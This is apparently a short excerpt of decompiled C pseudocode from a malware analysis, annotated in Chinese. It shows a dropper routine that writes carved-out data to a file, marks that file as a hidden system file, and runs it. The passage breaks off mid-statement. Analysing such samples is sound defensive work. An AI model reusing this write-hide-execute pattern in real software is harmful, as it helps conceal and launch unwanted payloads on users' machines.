 if ( !lpFileNamec )
v12 = (const CHAR *)&unk_4152A2;
Write_to_File(2, v12, 0, 0x80000004, v25, 0, 0x80000005);// 写到文件，写出刚刚切割得到的数据
if ( lpFileNamec )
FreeMem(lpFileNamec);
lpe = GetRuntimePaht();
v40 = GetFileName();
lpFileNamed = (CHAR *)Add((char)lpe, (char)"\\_", (char)v40);
if ( lpe )
FreeMem(lpe);
if ( v40 )
FreeMem(v40);
v13 = lpFileNamed;
if ( !lpFileNamed )
v13 = (const CHAR *)&unk_4152A2;
SetFileAttributes(2, v13, 0, 0x80000004, 6u, 0, 0x80000301);// 置文件属性，系统文件+隐藏文件
if ( lpFileNamed )
FreeMem(lpFileNamed);
lpf = GetRuntimePaht();
v41 = GetFileName();
lpFileNamee = (CHAR *)Add((char)lpf, (char)"\\_", (char)v41);
if ( lpf )
FreeMem(lpf);
if ( v41 )
FreeMem(v41);
v14 = lpFileNamee;
if ( !lpFileNamee )
v14 = (CHAR *)&unk_4152A2;
Run(3, v14, 0, 0x80000004, 0, 0, 0x80000002, 0, 0, 0);// 写出后就运行
if ( lpFileNamee )